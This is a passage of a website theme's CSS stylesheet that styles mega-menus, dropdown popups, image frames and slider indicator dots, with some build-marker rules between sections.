.bd-megamenu .bd-menuitem-13:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-13:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-13:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-13:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-13.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-grid-12 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-10 {
  position: relative;
  z-index: 0;
}
.separated-item-10:before,
.separated-item-10:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-10:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-10:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-10:after {
  left: 5px;
}
.last-col.separated-item-10:after {
  right: 5px;
}
.separated-item-10.first-col:before,
.separated-item-10.last-row:after {
  content: none;
}
.bd-megamenu .bd-menuitem-18 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-18 > a,
.bd-megamenu .bd-menuitem-18 > a:link,
.bd-megamenu .bd-menuitem-18 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-18 > a:before,
.bd-megamenu .bd-menuitem-18 > a:link:before,
.bd-megamenu .bd-menuitem-18 > a:visited:before,
.bd-megamenu .bd-menuitem-18 > a:after,
.bd-megamenu .bd-menuitem-18 > a:link:after,
.bd-megamenu .bd-menuitem-18 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-18 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-18:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-18:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-18:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-18:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-18 > a.active,
.bd-megamenu .bd-menuitem-18.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-megamenu .bd-menuitem-18 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-18:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-18:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-18:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-18:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-18 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-18.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-menu-54.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-54 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-54 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:visited {
  color: #555555;
  text-transform: none;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:visited {
  color: #555555;
  text-transform: none;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-54.nav-pills .bd-menuitem-54.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:link,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:visited {
  color: #555555;
  text-transform: none;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:link:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:visited:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:after,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:link:after,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > a.active,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item).active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #555555;
  text-transform: none;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-54.nav-pills .bd-menuitem-54:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-icon-30:before {
  content: '\234';
}
.bd-icon-30:before {
  visibility: inherit;
}
.bd-menuoverlay-7 {
  background-color: rgba(0, 0, 0, 0.5);
}
.bd-menu-55-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-55-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-55-popup,
.bd-menu-55-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-55-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-55-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-55-popup,
.bd-sub-item > .bd-menu-55-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-55 .bd-menuitem-55:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-55 .bd-menuitem-55:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-55 .bd-menuitem-55:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-55 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  border: 1px solid #cccccc;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-55 .bd-menuitem-55.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:link,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:link:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:visited:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:after,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:link:after,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > a.active,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item).active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-55 .bd-menuitem-55:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSE1lbnVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2UtcHJveHktSW1hZ2UtYmQ0M2I2YWUtNDZkNS1kZmM4LWViNmMtZWRmODUxNTQyYjkw {}
.bd-imagestyles-17 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  width: 100px;
  background-color: #dedede;
  border: 10px solid #f0f0f0;
  border-radius: 50%;
}
.bd-tagstyles.bd-custom-image.bd-imagestyles-17-mixin:not(.shape-only) img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  width: 100px;
  background-color: #dedede;
  border: 10px solid #f0f0f0;
  border-radius: 50%;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2UtcHJveHktSW1hZ2UtYmQ0M2I2YWUtNDZkNS1kZmM4LWViNmMtZWRmODUxNTQyYjkw {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VNaXhpbg {}
img:not([class]),
.bd-imagestyles {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
}
.bd-tagstyles:not(.bd-custom-image):not(.shape-only) img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5kaWNhdG9ycw {}
.bd-indicators {
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
  margin: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited {
  width: 12px;
  height: 12px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid #ba7e2f;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:visited:before {
  color: #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > a:not(.active) {
  background-color: #dfb57f;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > a:not(.active):before {
  color: #ba7e2f;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > a {
  background-color: #ba7e2f;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > a.active:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > a:before {
  color: #777777;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited {
  width: 12px;
  height: 12px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid #ba7e2f;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:after,
